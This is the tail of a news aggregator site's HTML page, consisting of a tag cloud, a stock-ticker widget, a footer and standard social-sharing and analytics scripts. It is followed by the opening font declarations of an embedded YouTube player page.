<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,117 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,005 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,050 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,338 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,608 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,187 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,649 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,499 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,756 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,168 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,280 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/07\/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show\/":554090,"https:\/\/www.newsbuyback.com\/2026\/01\/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show\/":709756};
	</script>
							<script type="e4513c6cec7f70bdfc061e1d-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="e4513c6cec7f70bdfc061e1d-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"554090","data_nonce":"6e2c4ac37a"};
/* ]]> */
</script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"554090\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "554090" ]);
/* ]]> */
</script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-21 05:07:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/GubxMgsWlHE?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47792
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="OAZQgH8IQYcokN05EqFq6A">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="EHEwLhFuVjR4KZSZkNuvSg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8